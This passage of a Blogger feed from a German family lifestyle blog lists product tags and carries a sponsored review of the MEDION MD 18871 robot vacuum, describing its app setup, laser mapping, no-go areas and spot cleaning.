plus"},{"term":"deleycon Soundsters S16"},{"term":"der Größte ShampooTest Deutschlands"},{"term":"der große Pfannentest"},{"term":"der tägliche Unterschied"},{"term":"dimmbare Lampe"},{"term":"dm Bio"},{"term":"dm Bio Bulgur"},{"term":"dm Bio Coco Drink"},{"term":"dm Bio Kokosöl nativ"},{"term":"dm Bio Quinoa"},{"term":"dm Black Box"},{"term":"dm Blogger"},{"term":"dm LE"},{"term":"dm LE Trend it up Eye Shadow Palette"},{"term":"dm Lieblinge April 2014"},{"term":"dm Lieblinge Januar 2015"},{"term":"dm Lieblinge März 2014"},{"term":"dm Sofortsticker"},{"term":"dm Weihnachten Geschenke"},{"term":"dm bio Apfelsaft"},{"term":"dm bio Reiswaffeln"},{"term":"dm lieblinge November 2014"},{"term":"dm lieblinge dezember 2014"},{"term":"dm limitierte Edition"},{"term":"dm neue LE TiUp"},{"term":"dm neuprodukte 2015"},{"term":"dm online Shopping"},{"term":"dm_balea"},{"term":"dminsider"},{"term":"dmlieblinge"},{"term":"dmmarkeninsider"},{"term":"dog food"},{"term":"dream-like lip powder"},{"term":"dynamisches Sitzen"},{"term":"ebelin 4in1 Buffer-Feile"},{"term":"ebelin Beach Sun Happiness"},{"term":"ebelin Haarschutzbürste"},{"term":"ebelin Kosmetikpinsel"},{"term":"ebelin Neuheiten 2016"},{"term":"ebelin Pinsel"},{"term":"ebelin Pinzette"},{"term":"ebelin Professional Rougepinsel"},{"term":"ebelin Test"},{"term":"ebelin Trend Collection Frühjahr \/ Sommer 2016"},{"term":"ebelin Wimpernformer"},{"term":"ebelin mini-Nagelfeilen"},{"term":"ebelin preview"},{"term":"effektive Staubentfernung"},{"term":"elegant allure nail polish"},{"term":"elektrische Zahnbürste Kinder"},{"term":"elektrische Zahnbürste Kinder Test"},{"term":"elmex omron"},{"term":"empfindliche Verdauung"},{"term":"eos Erfahrungen"},{"term":"eos Lipbalm"},{"term":"eos Smooth Sphere"},{"term":"eos pomegranate raspberry"},{"term":"eos summer fruit"},{"term":"ergonomischer Hocker"},{"term":"ergonomischer Ranzen"},{"term":"erneuerbare Oberflächenversiegelung"},{"term":"erste I am beautiful Box"},{"term":"essence Eau de Toliette"},{"term":"essence Eyeliner Pen"},{"term":"essence Geschenkbox"},{"term":"essence Nagellack"},{"term":"essence colour \u0026 go"},{"term":"essence fragrance set"},{"term":"essence get big lashes"},{"term":"essence longlasting lipstick"},{"term":"eternal deluxe bronzing highlighter"},{"term":"eurapon Box wo bestellen"},{"term":"extravagante Brillen"},{"term":"extravaganter Duft"},{"term":"falsche Wimpern Test"},{"term":"fantastic chrome kajal"},{"term":"faraway dreams lipgloss"},{"term":"febreze Set \u0026 Refresh sleep serenity"},{"term":"fem.box"},{"term":"fem.box 10\/2016"},{"term":"fembox"},{"term":"fembox Oktober unboxing"},{"term":"festes Shampoo"},{"term":"fettarme Küche"},{"term":"floral stream top coat"},{"term":"fountain of gold argan oil"},{"term":"fragrance set like a new love"},{"term":"gebackenes Rouge"},{"term":"gefüllte Paprika"},{"term":"gegen Augenschwellungen"},{"term":"gegen Besenreiser"},{"term":"gegen Schädlinge"},{"term":"gelicious  Nail Polish"},{"term":"gesund Kochen für Kinder"},{"term":"gesund essen"},{"term":"gesunde Küche"},{"term":"gesunde Medizin Lesertest"},{"term":"gesunde Raumluft"},{"term":"getönte Feuchtigkeitscreme"},{"term":"getöntes Gel"},{"term":"glasses"},{"term":"glow in the dark topcoat"},{"term":"glutenfrei"},{"term":"glutenfreie Konjak Nudeln"},{"term":"glutenfreie Kost bei MS"},{"term":"glänzende Haare"},{"term":"golden allure powder dust"},{"term":"goldene Body Tattoos"},{"term":"goldene Weihnachtsdeko Lindt"},{"term":"good vibes lipstick"},{"term":"got2b"},{"term":"got2b Color Graffitti"},{"term":"grüner tee zuckerfrei"},{"term":"guter Nagelhärter"},{"term":"günstige Abendkleider"},{"term":"günstige Brautkleider"},{"term":"günstige Kindermode"},{"term":"günstige Kopfhörer"},{"term":"hallimash"},{"term":"handgemachte Chips"},{"term":"hautstraffend"},{"term":"head \u0026 shoulders"},{"term":"healthy dog food"},{"term":"helfen im Winter"},{"term":"helpling"},{"term":"high supreme creme eye shadow"},{"term":"http:\/\/mihaela.blog.de"},{"term":"i + m Naturkosmetik Berlin"},{"term":"iCrush"},{"term":"iLogo Tech"},{"term":"individuelle T-Shirts"},{"term":"interaktives Spielzeug"},{"term":"invisibobble"},{"term":"invisibobble Nano"},{"term":"iphone 6"},{"term":"joggen"},{"term":"kalkarrmes Wasser"},{"term":"kaltgewonnenes natives Olivenöl"},{"term":"koreanische Naturkosmetik"},{"term":"krupsprepandcook"},{"term":"kurze Wimpern Wachstum"},{"term":"lange Herbstababende"},{"term":"lange Wimpern"},{"term":"letzte dm Lieblinge"},{"term":"limitiertes essence Set"},{"term":"medium roast"},{"term":"medizinische Hautpflege"},{"term":"meet me in the Woods Alverde"},{"term":"mehr trinken"},{"term":"micellar water"},{"term":"mobiler Lautsprecher"},{"term":"mobiles arbeiten"},{"term":"mp3 schwimmen"},{"term":"mutabor MACH WACH DOSE"},{"term":"natrue"},{"term":"natürliche Fußcreme"},{"term":"natürliche Inhaltsstoffe"},{"term":"ngwer \u0026 Lemongras"},{"term":"nude shades Nagellack"},{"term":"ohne Gedöns"},{"term":"olia samtbraun"},{"term":"online Apotheke Box"},{"term":"online Shopping"},{"term":"orient fascination compact powder"},{"term":"oriental desire eyeliner"},{"term":"p2 2016"},{"term":"p2 Festival Spirit"},{"term":"p2 LE"},{"term":"p2 LE Blossom Stories"},{"term":"p2 LE I love my p2"},{"term":"p2 Limited Edition Brave and Beautiful"},{"term":"p2 Limited Edition Up All Night"},{"term":"p2 Limited Edition fabulous Beauty Gala"},{"term":"p2 Limited Edition magic whisper"},{"term":"p2 Preview"},{"term":"p2 Secret Splendor"},{"term":"p2 UV Lack"},{"term":"p2 dive into the beauty"},{"term":"p2 mini Mascara"},{"term":"p2 nail polish duo"},{"term":"palacinke Rezept"},{"term":"paradise reef nail polish"},{"term":"pastel tint nail polish"},{"term":"perfect lips definer"},{"term":"perfect shimmer jewel pearls"},{"term":"personalisierte Handyhüllen"},{"term":"personalisierte T-Shirts"},{"term":"personalisierter Schmuck"},{"term":"pflanzliches Hyaloron"},{"term":"philipssteamandgo"},{"term":"pikantes Gulasch Rezept"},{"term":"pinkmelon.de"},{"term":"prallere Lippen"},{"term":"prep cook rezepte"},{"term":"prepandcook"},{"term":"professionelle Reinigung Gesicht"},{"term":"relaxation drink deutschland"},{"term":"renew lash Serum"},{"term":"rest"},{"term":"rest relaxation drink"},{"term":"richtiges Katzenstreu"},{"term":"rustic folk nail polish"},{"term":"sanatop"},{"term":"sanfte Gesichtsreinigung"},{"term":"sanfte Haarfarbe"},{"term":"sanfte Rasur"},{"term":"sanfte Reinigung"},{"term":"sauberes Trinkwasser"},{"term":"saugen kabellos"},{"term":"schmerzfrei"},{"term":"schnelle Gerichte"},{"term":"schnelle One Pot Rezepte"},{"term":"schneller Frühjahrsputz"},{"term":"schnelltrocknender Lack"},{"term":"schonende Zahnaufhellung"},{"term":"schön für ihn Box Männer"},{"term":"schön für mich"},{"term":"schön für mich Box August 2015"},{"term":"schön für mich Box August 2017"},{"term":"schön für mich Box Dezember 2016"},{"term":"schön für mich Box Dezember 2017"},{"term":"schön für mich Box November 2015"},{"term":"schön für mich Box November 2017"},{"term":"schön für mich Box Oktober 2016"},{"term":"schön für mich november 2014"},{"term":"schöne Haut"},{"term":"schöne Nägel Tutorial"},{"term":"sebamed"},{"term":"sensible Haut"},{"term":"set em' free nail polish"},{"term":"sfm Box 2016"},{"term":"sfm Box November 2014"},{"term":"smooth joy lipstick"},{"term":"stage diver eye shadow"},{"term":"straffer Bauch"},{"term":"summer of love purse"},{"term":"t by tetesept"},{"term":"taufrisch belebt Wellness \u0026 Beauty"},{"term":"tell me a poem blush"},{"term":"the gel nail polish"},{"term":"the metals"},{"term":"tiup Lip Powder"},{"term":"touch of romance powder blush"},{"term":"tragbare Dampfbürste"},{"term":"treasure of gold topper"},{"term":"trend IT UP LE"},{"term":"trend IT UP Nail Polish"},{"term":"trend it up Double Volume \u0026 Shine Nail"},{"term":"trend it up cool breeze"},{"term":"trend it up le Nomadic Elegance"},{"term":"trockene Haare"},{"term":"tropical wave blush stick"},{"term":"uma Nagellack"},{"term":"uma Nagellack Lippenstift"},{"term":"uma cosmetics Gewinnspiel"},{"term":"uma cosmetics mono eyeshadow"},{"term":"uma exotic purple"},{"term":"uma false lashes"},{"term":"ungarisches Gulasch scharf"},{"term":"vegan nail polish"},{"term":"vegane Kosmetik"},{"term":"veganer Lippenbalsam"},{"term":"veganes Eispulver"},{"term":"velvet glow lipgloss"},{"term":"venus beauty blush"},{"term":"victorian blush"},{"term":"volle Wimpern"},{"term":"volume-up honey lip balm"},{"term":"wasserdichter MP3 Player"},{"term":"weiches Wasser mit Filter"},{"term":"weihnachtliche Spezialitäten"},{"term":"weißere Zähne"},{"term":"wie bekomme ich lange kräftige Nägel"},{"term":"wirksame Anti Aging Produkte"},{"term":"zuckerfrei"},{"term":"Ü 40"},{"term":"ätherische Öle"},{"term":"‪#‎tiusparklingglamour‬"}],"title":{"type":"text","$t":"Mihaela \u0026amp; Family - Lifestyle and more"},"subtitle":{"type":"html","$t":"Mihaela \u0026amp; Dream-Team:\n\nLifestyle \u0026amp; Beauty, Family \u0026amp; Home. Reallife aus dem Alltag unserer  Familie. \n\nProdukt - und Shopvorstellungen"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/-\/Home?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/search\/label\/Home"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/-\/Home\/-\/Home?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"56"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-6790285468118645585"},"published":{"$t":"2020-11-26T19:45:00.004+01:00"},"updated":{"$t":"2020-12-07T13:24:52.425+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medion MD 18871"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saugroboter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technik"}],"title":{"type":"text","$t":"MEDION Saugroboter MD 18871 mit intelligenter Lasernavigation im Test "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWerbung \u003Cbr \/\u003E\u003Cbr \/\u003EIch bin ja großer Fan von Haushaltshelfern und Gadgets, die mir das Leben erleichtern und Zeit sparen und halte regelmäßig Ausschau danach. Als berufstätige dreifach Mutter, die nebenbei bloggt und auch häufig noch Abende im Home Office verbringt, ist Zeit knapp. Außerdem leben hier im Haus unser Hund Emilio, Kater Kyrie und Neuzugang Elio, eine kleine ehemalige Straßenkatze. Und die drei haaren im Akkord und verteilen mit viel Elan Katzenstreu im ganzen Haus....\u003Cbr \/\u003E\u003Cbr \/\u003EObendrauf kommt noch eine riesige Wohnfläche, die sich über drei Etagen verteilt. Und trotzdem soll, nein muss es hier sauber sein - my home is my castle und unsere Wohlfühloase. Da ich das alles zeitlich definitiv nicht schaffe, hatte ich eine ganze Weile eine Perle, die aber mittlerweile nicht mehr kommt. Ich habe es aber auch ohne geschafft, mich sehr gut zu organisieren und habe technische Unterstützung, wie zum Beispiel eine multifunktionale Küchenmaschine, die häufiger mal das Kochen übernimmt. Oder eben meine heißgeliebten Saugroboter, die im Haus laufen und ich gar nicht wüsste, wie ich ohne sie klar kommen würde. Einer saugt im Erdgeschoss, Nummer 2 ist für das Obergeschoss zuständig.\u003Cbr \/\u003E\u003Cbr \/\u003EDa mein erster Saugroboter mittlerweile in die Jahre gekommen ist und geschwächelt hat, musste ich ihn schweren Herzens ersetzen. Jetzt ist der Medion Saugroboter MD 18871 hier eingezogen und dreht seine Runden.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpGSFd7kBDB4In6jklvsKAUlnH6ioxcT10_pQVl398Uy1DLBhpQlJvbOGDPdtCk4hMI-AY5C_F_OyL4Uxplc09ZZ5mtq9Q9SwcVjOZm4UJuQ7gziU3eViAZUrttsBTBlseNlKdSOL1Ec\/w640-h546\/20201122_145044.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMedion MD Saugroboter 18871\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInfos zum Medion Sauroboter:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EApp- oder Alexa-Steuerung\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInnovative Lasernavigation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESpeichern mehrerer Karten und Etagen\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAusgrenzung oder Priorisierung einzelner Bereiche oder Räume\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMax-Modus Saugleistung\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPreis: 341,13 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInbetriebnahme:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDie Einrichtung des Medion Saugroboters ist ganz einfach und intuitiv. Zunächst muss man sich die App herunter laden, in der ich Schritt für Schritt durch die einzelnen Punkte gelotst wurde. Danach habe ich den Roboter mit dem WLAN verbunden - fertig. Am Ende der Einrichtung startet man das Programm \"Erkundungsfahrt\" und der kleine Helfer legt sofort los. Er fährt akribisch und Stück für Stück das Haus ab und hat fleißig seine Runde durch Wohnzimmer, Flur, Küche und Gäste WC gedreht, während ich auf meinem Handy zusehen konnte, wie ein absolut realistischer Grundriss der Räume entstand. Die Räume wurde 1:1 richtig erfasst und dargestellt - ich bin wirklich beeindruckt. Das große Wohnzimmer habe ich in zwei Räume aufgeteilt, die ich bei Bedarf einzeln ansteuern kann, ohne gleich die gesamte Fläche absaugen zu müssen. Die grauen Zonen sind Bereiche wo Möbel stehen, so sieht man jetzt zum Beispiel, dass unsere Couchlandschaft eine U-Form hat. Das Aufladen des Roboters dauert übrigens in etwa drei Stunden.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1324\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha_1omeU8GQTRhyphenhyphengHeI53SeKeMOJ158tcOgBik3bOjKfDDRV3Sf-PyEsDe1MfekkOOPwqL9CUquQA_bFxWt3y4d1Qxr5TpqAk87Jol68nA-36swquE9urEpguKSZcwp-yXqP-KC6_KUIk\/w348-h640\/Screenshot_20201118-171451_MEDION+Cronos.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"348\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EErstellung des Grundrisses mit dem Medion MD 18871\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDer Medion 18871 im Alltagstest:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch habe unseren neuen Saugroboter zunächst im Erdgeschoss eingesetzt, wo er zielstrebig sein Terrain abgefahren und gründlich gesaugt hat. Durch die Lasernavigation hat der Medion Robot keine Probleme und irrt nicht planlos umher wie manch anderer Roboter. Und da ich schon das eine oder andere Modell kennen lernen durfte, weiß ich, wovon ich spreche. Der Medion 18871 reinigt die Fläche, die man ihm vorgibt ganz penibel und seine Fahrt ist strukturiert. Dadurch ist er zum einen schneller, aber auch gründlicher. Er fährt jeden Winkel akkurat an und saugt alles ab, auch an recht schwer zugänglichen Stellen. Auf der App kann man übrigens genau sehen, wo der Roboter schon abgesaugt hat. Da unsere Couchlandschaft sehr niedrig ist, passt hier auch kein Saugroboter unter, daher muss ich hier weiterhin manuell ran. Da demnächst sowieso eine neue Couch fällig ist, weiß ich jetzt, worauf ich beim Kauf zuerst achten werde.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDa der Medion Roboter ziemlich große Räder hat, sind kleine Kanten bei Teppichen oder bei unserem Couchtisch kein Problem. Mein alter Saugroboter hat nur bis zur Kante des Couchtisches abgesaugt und ist dann umgedreht. Der Medion fährt souverän über die Kanten hinweg und saugt auch unter dem Couchtisch ab.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Roboter arbeitet mit einer Lasernavigation, die sehr präzise ist, ich kann auf der App genau sehen, wo genau sich der Roboter gerade bewegt und wo er schon abgesaugt hat. Ich kann ganz gezielt einzelne Räume ansteuern oder auslassen, je nachdem was gerade gesaugt werden muss. Praktisch ist übrigens auch die Möglichkeit, No-Go Areas festzulegen, denn wo ein Saugroboter unterwegs ist, sollten tunlichst keine Kabel, Kleinteile und ähnliches herum liegen. Damit ich in den Zimmern meiner Kinder nicht erst penibel Dinge wegräumen muss, um meinen Haushaltshelfer absaugen zu lassen, nutze ich die No Go Area. Kleinkram schiebe ich einfach zur Seite auf einen Haufen (den die Kids später natürlich aufräumen dürfen...) und blocke diesen Bereich dann im Anschluss per App. Das funktioniert tatsächlich einwandfrei und unser Medion hat noch keine Kabel geschreddert oder Kleinteile verschluckt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERäume aufteilen und SPOT Funktion\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGut finde ich die Möglichkeit, einzelne Räume aufzuteilen und auch einzeln anzusteuern. Das kommt mir zum Beispiel beim Thema Katzentoilette sehr gelegen, wo gefühlt zu jeder Tageszeit Katzenstreu davor verstreut liegt. Also schicke ich den Saugroboter gezielt ins Badezimmer, um das Malheur dort abzusaugen. Und hier bewährt sich die sogenannte Spot Reinigung, die für solche Zwecke wirklich phänomenal ist. Wenn mal wieder Unmengen von Katzenstreu vor dem Katzenklo liegen, muss ich nicht das gesamte Badezimmer reinigen, sondern schicke den Roboter in besagten Raum. Dann setze ich per App den Spot und definiere genau den Bereich, der abgesaugt werden soll.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1324\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnca7AWHDIUi07wnXc1DwE4hSvxz6KHLCMWVmY7r113BzXcmVhysMVr_sSwH9ZBm6eSqx13NZm7mFrpsrFZu9LIXX0kI925WaH_Ds6XjVO8jse7bexB8XgvECh-6JULhPb9Uvjn6hqnXQ\/w219-h400\/Screenshot_20201126-165545_MEDION+Cronos.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"219\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESpotreinigung\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnca7AWHDIUi07wnXc1DwE4hSvxz6KHLCMWVmY7r113BzXcmVhysMVr_sSwH9ZBm6eSqx13NZm7mFrpsrFZu9LIXX0kI925WaH_Ds6XjVO8jse7bexB8XgvECh-6JULhPb9Uvjn6hqnXQ\/s1324\/Screenshot_20201126-165545_MEDION+Cronos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn dem Fall alles rund um die Katzentoilette. Der Saugroboter konzentriert sich jetzt nur auf diesen Bereich und saugt ihn mehr als gründlich ab. Ich nutze die Spot Funktion sehr häufig, zusätzlich zum normalen Absaugen lasse ich den Bereich Katzenklo noch einmal absaugen, den Katzenstreu unter den Füßen, wenn man aus der Dusche kommt geht gar nicht.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2139\" data-original-width=\"3213\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkEJrOc1JtWmDEf90jJWxKzvNKZPfqQispR4az-DPlLXKz65rw132y-3ma2Zlc3HoVj3krBBfDSEsGuHikdDfUhgJlgD9eXmWtHtksEhKgZ2LsxntNjWfBWJxztNUeK72qrqKUca9s2Tk\/w400-h266\/20201122_160615.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlltägliches Katzenstreu Drama\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFCSZP6VvPzw6DNvyONuSOBpMCD7P68bLC8eRVgXCKxEnhQRtZrk5_0IIjUXeS8bbcp-TF3TbTuBCXOFeDZsdgogGso-OMKHY-hCgFxO_DChJLjy9b0nJ9Iril4wBxa6pBw6TZKNmCA6M\/w400-h243\/20201122_160649.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESpot Reinigung im stark verschmutzten Bereich\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESehr gut beim Medion: Er pirscht sich vorsichtig an Gegenstände heran, sobald er sie lokalisiert und saugt vorsichtig drumherum, ohne sie zu rammen. Hört sich jetzt selbstverständlich an, ist es aber nicht. Meine Eltern haben einen Saugroboter eines anderen Herstellers, der regelmäßig gegen Möbel und anderes kracht, dass es nur so scheppert. Einige Vasen haben schon ihr Leben gelassen.\u003Cbr \/\u003E\u003Cbr \/\u003EDer Medion dagegen erkennt Hindernisse, zumal er ja in der Erkundungsfahrt seinen Saugbereich ganz klar definiert hat. Außerdem kann ich zusätzlich No-Go Areas festlegen, die der Roboter nicht anfährt. Insgesamt fährt der kleine Roboter vorsichtig an Gegenstände heran, sobald er sie lokalisiert und bremst ab. So kann auch die Wasserpfeife aus Glas dort stehen bleiben, ohne in Gefahr zu schweben.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 